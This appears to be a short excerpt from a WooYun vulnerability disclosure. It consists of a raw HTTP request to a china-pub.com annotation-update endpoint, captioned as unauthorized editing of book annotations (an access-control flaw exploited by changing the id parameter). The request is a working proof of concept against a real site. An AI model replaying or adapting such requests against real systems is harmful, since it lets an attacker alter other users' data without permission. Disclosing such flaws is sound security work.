 GET /member/mypub/Handdle/Updatezhushi.ashx?id=6557401&comment=aaaaa HTTP/1.1
Host: member.china-pub.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.101 Safari/537.36
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://member.china-pub.com/member/mypub/pub_mybook.aspx
DNT: 1
Connection: keep-alive
越权编辑 图书注释
www.wooyun.org